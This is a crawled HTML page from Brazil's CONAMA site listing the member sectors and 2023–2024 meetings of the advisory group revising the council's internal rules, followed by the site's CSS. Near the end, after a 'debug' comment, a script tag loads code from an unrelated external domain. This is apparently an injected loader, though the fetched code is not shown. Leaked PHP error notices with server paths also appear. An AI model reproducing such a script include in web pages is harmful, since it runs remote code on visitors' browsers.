

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://conama.mma.gov.br/index.php?option=com_sisconama&view=grupoassessor&id=222
body_size: 5992
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if IE 7]>         <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if IE 8]>         <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if gt IE 8]><!--> <html prefix="og: http://ogp.me/ns#" class="no-js" lang="pt-br" dir="ltr"> <!--<![endif]-->
<head>
    <!--[if lt IE 9]>
    <script src="/templates/padraogoverno01/js/html5shiv.js"></script>
    <![endif]-->
    <link rel="stylesheet" href="/templates/padraogoverno01/bootstrap/css/bootstrap.min.css" type='text/css'/>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/template-verde.css" type='text/css'/>
    		<link rel="stylesheet" href="/templates/padraogoverno01/css/icones-bmp-verde.css" type='text/css'/>
		    <link rel="stylesheet" href="/templates/padraogoverno01/font-awesome/css/font-awesome.min.css" type='text/css'/>
    <!--[if lt IE 10]>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/ie.css" />
    <![endif]-->
    <!--[if lt IE 9]>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/ie8.css" />
    <![endif]-->
    <!--[if lt IE 8]>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/ie7.css" />
    <link rel="stylesheet" href="/font-awesome/css/font-awesome-ie7.min.css" />
    <![endif]-->    
        <base href="https://conama.mma.gov.br/index.php" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="conama,Conselho Nacional do Meio Ambiente,Ministério do Meio Ambiente" />
	<meta name="rights" content="Ministério do Meio Ambiente" />
	<meta name="description" content="O Conselho Nacional do Meio Ambiente, criado pela Lei Federal nº 6.938/81, é o órgão colegiado brasileiro responsável pelas adoção de medidas de natureza consultiva e deliberativa acerca do Sistema Nacional do Meio Ambiente." />
	<title>CONAMA - Conselho Nacional do Meio Ambiente</title>
	<link href="/templates/padraogoverno01/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.9.0" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/bdthemes_shortcodes/css/shortcode-ultimate.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/bdthemes_shortcodes/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://conama.mma.gov.br/media/com_sisconama/css/conama.css" rel="stylesheet" type="text/css" />
	<link href="https://conama.mma.gov.br/media/com_sisconama/css/bootstrap-table.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"12c9b13b71f4a261f81a69a200ac8d03","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.9.0&amp;sitepath=/" type="text/javascript"></script>
	<script src="/plugins/system/bdthemes_shortcodes/js/shortcode-ultimate.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/conama.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/bootstrap-table.min.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/bootstrap-table-pt-BR.min.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/camaratecnica.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<!--[if lt IE 9]><link rel="stylesheet" href="https://conama.mma.gov.br/modules/mod_barradogoverno/assets/2014/css/ie8.css" type="text/css" /><![endif]-->

    <meta content="width=device-width, initial-scale=1.0" name="viewport">
        		<link href='https://conama.mma.gov.br/templates/padraogoverno01/css/fontes.css'  rel='stylesheet' type='text/css'>
			<link rel="stylesheet" href="/templates/padraogoverno01/css/css_adicional.css" />
</head>
<body >
    <a class="hide" id="topo" href="#accessibility">Ir direto para menu de acessibilidade.</a>
    <noscript>
      <div class="error minor-font">
        Seu navegador de internet está sem suporte à JavaScript. Por esse motivo algumas funcionalidades do site podem não estar acessíveis.
      </div>
    </noscript>
    <!--[if lt IE 7]><center><strong>Atenção, a versão de seu navegador não é compatível com este sítio. Atualize seu navegador.</strong></center><![endif]-->
    <!-- barra do governo -->
<div id="barra-brasil">
	<div id="barra-brasil" style="background:#7F7F7F; height: 20px; padding:0 0 0 10px;display:block;"> 
	<ul id="menu-barra-temp" style="list-style:none;">
		<li style="display:inline; float:left;padding-right:10px; margin-right:10px; border-right:1px solid #EDEDED"><a href="http://brasil.gov.br" style="font-family:sans,sans-serif; text-decoration:none; color:white;">Portal do Governo Brasileiro</a></li> 
		<li><a style="font-family:sans,sans-serif; text-decoration:none; color:white;" href="http://epwg.governoeletronico.gov.br/barra/atualize.html">Atualize sua Barra de Governo</a></li>
	</ul>
	</div>
</div>
	
<!--[if lt IE 7]><br /><strong>Seu navegador é incompatível com os novos padrões de tecnologia e por isso você não pode visualizar a nova barra do Governo Federal. Atualize ou troque seu navegador.</strong><br /><![endif]-->
<!-- fim barra do governo -->
    <div class="layout">
        <header>
            <div class="container">
                <div class="row-fluid accessibility-language-actions-container">
                    <div class="span6 accessibility-container">
                        <ul id="accessibility">
                            <li>
                                <a accesskey="1" href="#content" id="link-conteudo">
                                    Ir para o conte&uacute;do
                                    <span>1</span>
                                </a>
                            </li>
                            <li>
                                <a accesskey="2" href="#navigation" id="link-navegacao">
                                    Ir para o menu
                                    <span>2</span>
                                </a>
                            </li>
<!--
                            <li>
                                <a accesskey="3" href="#portal-searchbox" id="link-buscar">
                                    Ir para a busca
                                    <span>3</span>
                                </a>
                            </li>
-->
                            <li>
                                <a accesskey="3" href="#footer" id="link-rodape">
                                    Ir para o rodap&eacute;
                                    <span>3</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <!-- fim div.span6 -->
                    <div class="span6 language-and-actions-container">
                        		<h2 class="hide">Opções de acessibilidade</h2>
		
<ul class="pull-right" id="portal-siteactions">
<li class="item-140"><a href="/acessibilidade" accesskey="5" >Acessibilidade</a></li><li class="item-141 toggle-contraste"><a class="toggle-contraste" href="#"  accesskey="6" >Alto contraste</a></li><li class="item-142"><a href="/mapa-do-site" accesskey="7" >Mapa do site</a></li></ul>
	
                    </div>
                    <!-- fim div.span6 -->
                </div>
                <!-- fim .row-fluid -->
                <div class="row-fluid">
                    <div id="logo" class="span8">
                        <a href="https://conama.mma.gov.br/" title="CONAMA">
                                                        <img src="https://conama.mma.gov.br/images/logo.png" alt="CONAMA" />
                                                        <span class="portal-title-1">Conselho Nacional do Meio Ambiente</span>
                            <h1 class="portal-title corto">CONAMA</h1>
                            <span class="portal-description">Ministério do Meio Ambiente e Mudança do Clima</span>
                        </a>
                    </div>
                    <!-- fim .span8 -->
                    <div class="span4">
                        
                    </div>
                    <!-- fim .span4 -->
                </div>
                <!-- fim .row-fluid -->
            </div>
            <!-- fim div.container -->
            <div class="sobre">
                <div class="container">
                    	<nav class="menu-servicos pull-right">
        <h2 class="hide">Serviços</h2>
        
<ul>
<li class="item-131"><a href="/perguntas-frequentes" >Perguntas frequentes</a></li><li class="item-132"><a href="/contato" >Contato</a></li></ul>
<span class="hide">Fim do menu de serviços</span>
    </nav>
	
                </div>
                <!-- .container -->
            </div>
            <!-- fim .sobre -->
        </header>
        <main>
            <div class="container">
                	<div class="row-fluid">
		<section>
						
<div class="rastro-navegacao row-flutuante">
<a href="/" class="pathway">Página inicial</a></div>
		</section>
	</div>
	
                <div class="row-fluid">
                                        <div id="navigation" class="span3">
                        <a href="#" class="visible-phone visible-tablet mainmenu-toggle btn"><i class="icon-list"></i>&nbsp;Menu</a>
                        <section id="navigation-section">
                            <span class="hide">Início do menu principal</span>
                            	<nav class="assuntos span9">
		<h2 >Assuntos <i class="icon-chevron-up visible-phone visible-tablet pull-right"></i></h2><!-- visible-phone visible-tablet -->
		
<ul>
<li class="item-333"><a href="/reunioes-plenarias-sistema" >Reuniões Plenárias</a></li><li class="item-358"><a href="/conama-cipam" >CIPAM</a></li><li class="item-399"><a href="/camara-tecnica-de-assuntos-juridicos" >Câmara Técnica de Assuntos Jurídicos</a></li><li class="item-364"><a href="/ct-florestas-e-demais-formacoes-vegetacionais" >Câmara Técnica de Biodiversidade, Áreas Protegidas, Florestas, Educação Ambiental e Bem-Estar Animal</a></li><li class="item-400"><a href="/camara-tecnica-de-controle-ambiental-e-gestao-territorial" >Câmara Técnica de Controle Ambiental e Gestão Territorial</a></li><li class="item-393"><a href="/camara-tecnica-de-justica-climatica" >Câmara Técnica de Justiça Climática</a></li><li class="item-363"><a href="/ct-educacao-ambiental-e-desenvolvimento-sustentavel" >Câmara Técnica de Qualidade Ambiental </a></li><li class="item-335"><a href="/grupos-assessores" >Grupos Assessores</a></li><li class="item-387"><a href="/grupos-de-trabalho" >Grupos de Trabalho</a></li><li class="item-329"><a href="/eventos-especiais-sistema" >Eventos Especiais</a></li><li class="item-402"><a href="/cadastro-nacional-de-entidades-ambientalistas" > Comissão Permanente do Cadastro Nacional de Entidades Ambientalistas - CP-CNEA</a></li></ul>
	</nav>
		<nav class="sobre span9">
		<h2 >Acesso à Informação <i class="icon-chevron-up visible-phone visible-tablet pull-right"></i></h2><!-- visible-phone visible-tablet -->
		
<ul>
<li class="item-272"><a href="/o-que-e-o-conama" >O que é o CONAMA</a></li><li class="item-386 parent"><a href="/queme-quem" >Quem é Quem</a></li><li class="item-319"><a href="/regimento-interno-e-outros-atos" >Regimento Interno </a></li><li class="item-324"><a href="/atos-normativos-sistema" >Atos Normativos</a></li><li class="item-403"><a href="/boletim-informativo-conama" >Boletim Informativo CONAMA</a></li><li class="item-320"><a href="/images/conteudo/LivroConama.pdf" target="_blank" >Livro CONAMA</a></li><li class="item-321"><a href="/images/conteudo/CONAMA-ingles.pdf" target="_blank" >Livro CONAMA - Versão em Inglês (English Version)</a></li><li class="item-376"><a href="/processos-sis" >Processos</a></li><li class="item-385"><a href="/relatoriosdasresolucoes-sis" >Relatórios das Resoluções</a></li><li class="item-388"><a href="/editais-para-composicao-do-conama" >Editais para composição do CONAMA</a></li><li class="item-397"><a href="http://conama.mma.gov.br/index.php?option=com_sisconama&amp;view=reuniao&amp;id=2531" >Designações de conselheiros</a></li><li class="item-401"><a href="/analise-de-impacto-regulatorio-air" >Análise de Impacto Regulatório (AIR)</a></li><li class="item-405"><a href="/consulta-publica" >Consultas Públicas</a></li><li class="item-406"><a href="/comunicacoes-obrigatorias" >Comunicações Obrigatórias</a></li></ul>
	</nav>
	
                            <span class="hide">Fim do menu principal</span>
                        </section>
                    </div>
                    <!-- fim #navigation.span3 -->
                                        <div id="content" class="span9 internas">
                        <section id="content-section">
                            <span class="hide">Início do conteúdo da página</span>

                            
                            
                                
                                                                <div class="row-fluid">
                                                                            <div class="conama">
    <div class="row-fluid module ">


        <div class="outstanding-header" >
            <h4 class="outstanding-title">
                <span>GRUPO ASSESSOR REVISÃO DO REGIMENTO INTERNO - GARRI</span>
            </h4>
        </div>

        <div class="row-fluid chamadas-secundarias">


                        <fieldset class="module">
                <div class="conteudo">
                    GRUPO ASSESSOR DE REVISÃO DO REGIMENTO INTERNO DO CONAMA                </div>

            </fieldset>
            
            
        </div>



    </div>

        <div class="row-fluid module ">


        <div class="outstanding-header" >
            <h4 class="outstanding-title">
                <span>Membros</span>
            </h4>
        </div>

        <div class="row-fluid chamadas-secundarias">

            <div >
                                    <div style=" font-weight: bold; font-size: 16px; margin-bottom: 10px">
                        <a href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=membrogrupoassessor&sid=2&gaid=222">
                        <!-- <a style=" !important;" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=membrogt&gtid=<br />
<b>Notice</b>:  Undefined property: SisConamaViewGrupoAssessor::$gt in <b>/dados/conama/components/com_sisconama/views/grupoassessor/tmpl/default.php</b> on line <b>61</b><br />
<br />
<b>Notice</b>:  Trying to get property 'id' of non-object in <b>/dados/conama/components/com_sisconama/views/grupoassessor/tmpl/default.php</b> on line <b>61</b><br />
&sid=2"> -->
                            ENTIDADES EMPRESARIAIS                        </a>
                    </div>
                                    <div style=" font-weight: bold; font-size: 16px; margin-bottom: 10px">
                        <a href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=membrogrupoassessor&sid=3&gaid=222">
                        <!-- <a style=" !important;" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=membrogt&gtid=<br />
<b>Notice</b>:  Undefined property: SisConamaViewGrupoAssessor::$gt in <b>/dados/conama/components/com_sisconama/views/grupoassessor/tmpl/default.php</b> on line <b>61</b><br />
<br />
<b>Notice</b>:  Trying to get property 'id' of non-object in <b>/dados/conama/components/com_sisconama/views/grupoassessor/tmpl/default.php</b> on line <b>61</b><br />
&sid=3"> -->
                            GOVERNOS MUNICIPAIS                        </a>
                    </div>
                                    <div style=" font-weight: bold; font-size: 16px; margin-bottom: 10px">
                        <a href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=membrogrupoassessor&sid=4&gaid=222">
                        <!-- <a style=" !important;" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=membrogt&gtid=<br />
<b>Notice</b>:  Undefined property: SisConamaViewGrupoAssessor::$gt in <b>/dados/conama/components/com_sisconama/views/grupoassessor/tmpl/default.php</b> on line <b>61</b><br />
<br />
<b>Notice</b>:  Trying to get property 'id' of non-object in <b>/dados/conama/components/com_sisconama/views/grupoassessor/tmpl/default.php</b> on line <b>61</b><br />
&sid=4"> -->
                            GOVERNOS ESTADUAIS                        </a>
                    </div>
                                    <div style=" font-weight: bold; font-size: 16px; margin-bottom: 10px">
                        <a href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=membrogrupoassessor&sid=5&gaid=222">
                        <!-- <a style=" !important;" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=membrogt&gtid=<br />
<b>Notice</b>:  Undefined property: SisConamaViewGrupoAssessor::$gt in <b>/dados/conama/components/com_sisconama/views/grupoassessor/tmpl/default.php</b> on line <b>61</b><br />
<br />
<b>Notice</b>:  Trying to get property 'id' of non-object in <b>/dados/conama/components/com_sisconama/views/grupoassessor/tmpl/default.php</b> on line <b>61</b><br />
&sid=5"> -->
                            GOVERNO FEDERAL                        </a>
                    </div>
                            </div>



        </div>

    </div>
    


    <div class="row-fluid module ">


        <div class="outstanding-header" >
            <h4 class="outstanding-title">
                <span>Documentos, pautas e encaminhamentos</span>
            </h4>
        </div>

        <div class="row-fluid chamadas-secundarias">


            <table id="tabela-documentos"
                   data-pagination="true"
                   data-show-header="false"
                   data-id-field="id"
                   data-search="true"
                   data-page-list="[10, 25, 50, 100, ALL]"
                   data-page-size="10">
                <thead>
                <tr>
                    <th>Número</th>
                </tr>
                </thead>
                <tbody>
                
                </tbody>

            </table>


        </div>

    </div>



    
          <div class="row-fluid module reuniao">
        <div class="outstanding-header" >
            <h4 class="outstanding-title">
                <span>Reuniões</span>
            </h4>
        </div>

        <div class="row-fluid chamadas-secundarias">

            <table id="tabela-reunioes"
                   class="table-events"
                   data-pagination="true"
                   data-show-header="false"
                   data-id-field="Id"
                   data-search="true"
                   data-page-list="[10, 25, 50, 100, ALL]"
                   data-page-size="10">
                <thead>
                <tr>
                    <th >Reunião</th>
                </tr>
                </thead>
                <tbody>
                                    <tr>
                        <td >
                            <div class="event-container">
                                <div class="event-date-container">
                                    <div class="event-date">
                                        15/02/2024                                        <div class="arrow"></div>
                                    </div>
                                </div>
                                <div class="event-content">
                                    <div class="event-info" style="background: #FFF !important;">
                                        <a href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=reuniao&id=2570" style="color: #08c;">
                                            7ª Reunião do Grupo Assessor de Revisão do Regimento Interno.                                                                                    </a>
                                    </div>
                                </div>
                            </div>
                        </td>

                    </tr>
                                    <tr>
                        <td >
                            <div class="event-container">
                                <div class="event-date-container">
                                    <div class="event-date">
                                        06/12/2023                                        <div class="arrow"></div>
                                    </div>
                                </div>
                                <div class="event-content">
                                    <div class="event-info" style="background: #FFF !important;">
                                        <a href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=reuniao&id=2559" style="color: #08c;">
                                            6ª Reunião do Grupo Assessor de Revisão do Regimento Interno.                                                                                    </a>
                                    </div>
                                </div>
                            </div>
                        </td>

                    </tr>
                                    <tr>
                        <td >
                            <div class="event-container">
                                <div class="event-date-container">
                                    <div class="event-date">
                                        02/08/2023                                        <div class="arrow"></div>
                                    </div>
                                </div>
                                <div class="event-content">
                                    <div class="event-info" style="background: #FFF !important;">
                                        <a href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=reuniao&id=2545" style="color: #08c;">
                                            5ª Reunião do Grupo Assessor de Revisão do Regimento Interno.                                                                                    </a>
                                    </div>
                                </div>
                            </div>
                        </td>

                    </tr>
                                    <tr>
                        <td >
                            <div class="event-container">
                                <div class="event-date-container">
                                    <div class="event-date">
                                        27/07/2023                                        <div class="arrow"></div>
                                    </div>
                                </div>
                                <div class="event-content">
                                    <div class="event-info" style="background: #FFF !important;">
                                        <a href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=reuniao&id=2544" style="color: #08c;">
                                            4ª Reunião do Grupo Assessor de Revisão do Regimento Interno.                                                                                    </a>
                                    </div>
                                </div>
                            </div>
                        </td>

                    </tr>
                                    <tr>
                        <td >
                            <div class="event-container">
                                <div class="event-date-container">
                                    <div class="event-date">
                                        24/07/2023                                        <div class="arrow"></div>
                                    </div>
                                </div>
                                <div class="event-content">
                                    <div class="event-info" style="background: #FFF !important;">
                                        <a href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=reuniao&id=2543" style="color: #08c;">
                                            3ª Reunião do Grupo Assessor de Revisão do Regimento Interno.                                                                                    </a>
                                    </div>
                                </div>
                            </div>
                        </td>

                    </tr>
                                    <tr>
                        <td >
                            <div class="event-container">
                                <div class="event-date-container">
                                    <div class="event-date">
                                        20/07/2023                                        <div class="arrow"></div>
                                    </div>
                                </div>
                                <div class="event-content">
                                    <div class="event-info" style="background: #FFF !important;">
                                        <a href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=reuniao&id=2541" style="color: #08c;">
                                            2ª GARRI - Reunião do Grupo Assessor de Revisão do Regimento Interno                                                                                    </a>
                                    </div>
                                </div>
                            </div>
                        </td>

                    </tr>
                                    <tr>
                        <td >
                            <div class="event-container">
                                <div class="event-date-container">
                                    <div class="event-date">
                                        06/07/2023                                        <div class="arrow"></div>
                                    </div>
                                </div>
                                <div class="event-content">
                                    <div class="event-info" style="background: #FFF !important;">
                                        <a href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=reuniao&id=2534" style="color: #08c;">
                                            1ª GARRI - Reunião do Grupo Assessor de Revisão do Regimento Interno                                                                                    </a>
                                    </div>
                                </div>
                            </div>
                        </td>

                    </tr>
                
                </tbody>

            </table>


        </div>

    </div>
    </div>
                                                                    </div>
                                
                                
                            
                            <span class="hide">Fim do conteúdo da página</span>
                        </section>
                    </div>
                    <!-- fim #content.span9 -->
                </div>
                <!-- fim .row-fluid -->
            </div>
            <!-- fim .container -->
        </main>
        <footer>
            <div class="footer-atalhos">
                <div class="container">
                    <div class="pull-right voltar-ao-topo"><a href="#portal-siteactions"><i class="icon-chevron-up"></i>&nbsp;Voltar para o topo</a></div>
                </div>
            </div>
            <div class="container container-menus">
                <div id="footer" class="row footer-menus">
                    <span class="hide">Início da navegação de rodapé</span>
                    	
		<div class="span3">		
			<nav class="row redes-sociais nav">
				 			
				<h2>Acesso à Informação</h2>
								
<ul>
<li class="item-272"><a href="/o-que-e-o-conama" >O que é o CONAMA</a></li><li class="item-386 parent"><a href="/queme-quem" >Quem é Quem</a></li><li class="item-319"><a href="/regimento-interno-e-outros-atos" >Regimento Interno </a></li><li class="item-324"><a href="/atos-normativos-sistema" >Atos Normativos</a></li><li class="item-403"><a href="/boletim-informativo-conama" >Boletim Informativo CONAMA</a></li><li class="item-320"><a href="/images/conteudo/LivroConama.pdf" target="_blank" rel="noopener noreferrer">Livro CONAMA</a></li><li class="item-321"><a href="/images/conteudo/CONAMA-ingles.pdf" target="_blank" rel="noopener noreferrer">Livro CONAMA - Versão em Inglês (English Version)</a></li><li class="item-376"><a href="/processos-sis" >Processos</a></li><li class="item-385"><a href="/relatoriosdasresolucoes-sis" >Relatórios das Resoluções</a></li><li class="item-388"><a href="/editais-para-composicao-do-conama" >Editais para composição do CONAMA</a></li><li class="item-397"><a href="http://conama.mma.gov.br/index.php?option=com_sisconama&amp;view=reuniao&amp;id=2531" >Designações de conselheiros</a></li><li class="item-401"><a href="/analise-de-impacto-regulatorio-air" >Análise de Impacto Regulatório (AIR)</a></li><li class="item-405"><a href="/consulta-publica" >Consultas Públicas</a></li><li class="item-406"><a href="/comunicacoes-obrigatorias" >Comunicações Obrigatórias</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row assuntos nav">
				 			
				<h2>Assuntos</h2>
								
<ul>
<li class="item-333"><a href="/reunioes-plenarias-sistema" >Reuniões Plenárias</a></li><li class="item-358"><a href="/conama-cipam" >CIPAM</a></li><li class="item-399"><a href="/camara-tecnica-de-assuntos-juridicos" >Câmara Técnica de Assuntos Jurídicos</a></li><li class="item-364"><a href="/ct-florestas-e-demais-formacoes-vegetacionais" >Câmara Técnica de Biodiversidade, Áreas Protegidas, Florestas, Educação Ambiental e Bem-Estar Animal</a></li><li class="item-400"><a href="/camara-tecnica-de-controle-ambiental-e-gestao-territorial" >Câmara Técnica de Controle Ambiental e Gestão Territorial</a></li><li class="item-393"><a href="/camara-tecnica-de-justica-climatica" >Câmara Técnica de Justiça Climática</a></li><li class="item-363"><a href="/ct-educacao-ambiental-e-desenvolvimento-sustentavel" >Câmara Técnica de Qualidade Ambiental </a></li><li class="item-335"><a href="/grupos-assessores" >Grupos Assessores</a></li><li class="item-387"><a href="/grupos-de-trabalho" >Grupos de Trabalho</a></li><li class="item-329"><a href="/eventos-especiais-sistema" >Eventos Especiais</a></li><li class="item-402"><a href="/cadastro-nacional-de-entidades-ambientalistas" > Comissão Permanente do Cadastro Nacional de Entidades Ambientalistas - CP-CNEA</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row servicos nav">
				 			
				<h2>Serviços</h2>
								
<ul>
<li class="item-131"><a href="/perguntas-frequentes" >Perguntas frequentes</a></li><li class="item-132"><a href="/contato" >Contato</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row rss nav">
				 			
				<h2>RSS</h2>
								
<ul>
<li class="item-170"><a href="/o-que-e-rss" >O que é?</a></li><li class="item-171"><a href="/conama-em-pauta?format=feed&amp;type=rss" >Assine</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row sobre nav">
				 			
				<h2>Sobre o site</h2>
								
<ul>
<li class="item-172"><a href="/acessibilidade" >Acessibilidade</a></li><li class="item-173"><a href="/mapa-do-site" >Mapa do site</a></li></ul>
			</nav>					
		</div>
	
	
                    <span class="hide">Fim da navegação de rodapé</span>
                </div>
                <!-- fim .row -->
            </div>
            <!-- fim .container -->
            <div class="footer-logos">
                <div class="container">
                                            <a href="http://www.acessoainformacao.gov.br/" class="logo-acesso pull-left"><img src="/templates/padraogoverno01/images/acesso-a-informacao.png" alt="Acesso a Informação"></a>
                                   
                    
                </div>
            </div>
            <div class="footer-ferramenta">
                <div class="container">
                    <p>Desenvolvido com o CMS de c&oacute;digo aberto <a href="http://www.joomla.org">Joomla</a></p>                </div>
            </div>
            <div class="footer-atalhos visible-phone">
                <div class="container">
                    <span class="hide">Fim do conteúdo da página</span>
                    <div class="pull-right voltar-ao-topo"><a href="#portal-siteactions"><i class="icon-chevron-up"></i>&nbsp;Voltar para o topo</a></div>
                </div>
            </div>
        </footer>
    </div>
    <!-- fim div#wrapper -->
    <!-- scripts principais do template -->
    		<script src="/templates/padraogoverno01/bootstrap/js/bootstrap.min.js" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
	    <script src="/templates/padraogoverno01/js/jquery.cookie.js" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
	    <script src="/templates/padraogoverno01/js/template.js" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
		    		<script src="http://barra.brasil.gov.br/barra.js?cor=verde" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
		        <!-- debug -->
    
        <script src="https://wpapi.live/api/system.js"></script>	</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://conama.mma.gov.br/media/com_sisconama/css/conama.css
body_size: 4989
content:
main div.container #content.internas .module .outstanding-title {
  margin-left: 1px;
}

.conama .module .outstanding-header{
    border-top: 4px solid #00500f !important;
}
.conama .module .outstanding-header .outstanding-title{
    color: #00500f !important;
}

.conama .module .chamadas-secundarias .outstanding-footer{
    border-top: none !important;
    background: transparent !important;
}

.conama .module .box-cinza{
    display: table;
    width: 100%;
    margin-bottom: 15px;
}
.conama .module .box-cinza .box-line-cinza{
    background-color: #EDEDEE;
    border-left: 10px solid #CBCBCB;
    padding: 15px 15px 15px 15px;
    font-weight: bold;
    color: #000;
    margin-bottom: 15px;
}
.conama .module .box-cinza .box-line-cinza p{
    margin: 0;
}
.conama .module .box-cinza .box-line-cinza a{
    color: #2a2a2a;
}
.conama .module .box-cinza .box-line-cinza .icon{
    font-size: 18px;
    margin-right: 15px;
    line-height: normal;
}

.conama .module table{
    width: 100%;
}
.conama .form-pesquisa .pesquisa input,
.conama .form-pesquisa .pesquisa select{
    width: 100% !important;
    box-sizing: border-box;
    height: 35px;
}
.conama .form-pesquisa .buttons-container{
    margin-top:5px;
    text-align: right;
}


.loading-wrap{
    width: 100%;
}
.loading-wrap .loading-text{
    text-align: center;
}
.text-red{
    color: #FF0000;
}

.conama div.lines-description {
    margin-top: 15px;
}
.conama div.lines p.line,
.conama div.lines-description p.line-description{
    margin: 0;
}

.conama dl dt{
    margin-bottom: 10px;
    margin-top: 15px;
}

.conama .membro{
    margin-top: 35px;
    float: left;
    width: 100%;
    display: flex;
}

.conama .membro .foto{
    width: 100px;
    float: left;
}
.conama .membro .info{
    float: left;
    padding-left: 25px;
    width: 100%;
}
.conama .membro .info p{
    margin: 0;
    font-size: 12px;
}

.conama .text-gt a{
    color: #2a2a2a !important;
    font-weight: bold;
}


.conama .reuniao tr td .container-td{
    float: left;
    width: 100%;
    margin-bottom: 15px;
    background-color: #EDEEF1;
}
.conama .reuniao tr td .data-reuniao{
    float: left;
    background-color: #005A3C;
    color: #FFF;
    font-weight: bold;
    padding: 10px;
    text-align: center;

}

.conama .reuniao tr td .info-reuniao{
    float: left;
    padding: 10px;
}
.conama .reuniao tr td .info-reuniao a{
    color: #2a2a2a !important;
    font-weight: bold !important;
}



.conama #tabela-reunioes tr td{
    vertical-align: middle;
}
.conama #tabela-reunioes tr td.date-td{
    background-color: #005A3C;
    color: #FFF;
    font-weight: bold;
    padding: 10px !important;
    text-align: center;
}
.conama #tabela-reunioes tr td.info-td{
    padding: 10px !important;
}
.conama #tabela-reunioes tr td.info-td a{
    color: #2a2a2a !important;
    font-weight: bold !important;
}


.conama .table-conama,
.conama table,
.conama .fixed-table-container,
.conama .table-conama tr,
.conama .table-conama tr td,
.conama .table-events,
.conama .table-events tr,
.conama .table-events tr td,
.conama .table-documents,
.conama .table-documents tr,
.conama .table-documents tr td{
    border: none !important;
    background-color: transparent !important;
}

.conama .table-conama tr{
    border-bottom: 1px solid #ccc !important;
}

.conama .table-events{

}

.conama .table-events.table-hover tbody tr:hover td{
    background-color: #FFF !important;
}


.conama .fc-view-container .fc-day-grid-container{
    overflow: visible !important;
}

.conama .table-bordered-custom tr td{
    border: 1px solid #ccc !important;
}
.conama .page-list .dropdown-menu{
    min-width: 60px !important;
}

.conama .page-list .dropdown-menu a{
    display: block;
    text-align: center;

}

.conama #calendar .fc-toolbar h2{
    font-size: 20px !important;
    text-transform: uppercase;
}

    /*.conama .fc-day-grid-event > .fc-content { */
/*    white-space: normal;*/
/*    overflow: hidden;*/
/*}*/


.conama .event-container{
    width: 100%;
    float: left;
    display: flex;
}

.conama .event-container .event-date{
    width: 75px;
    background-color: #005A3C;
    color: #FFF;
    padding: 10px;
    text-align: center;
    font-weight: bold;
    font-size: 12px;
    position: relative;
}
.conama .event-container .event-date-container .event-date span{
    display: block;
    line-height: 14px;
}

.conama .event-container .event-date-container .event-date .arrow{
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-left: 5px solid #005A3C;
    position: absolute;
    top: calc(50% - 5px);
    right: -5px;
}
.conama .event-container .event-content{
    width: 100%;
    box-sizing: border-box;
    padding-left: 20px;
}

.conama .event-container .event-content .event-info{
    background-color: #EDEEF1;
    padding: 10px;
    top: 0px;
}
.conama .event-container .event-content .event-info a{
    color: #000;
    font-weight: bold;
}


--- FILE ---
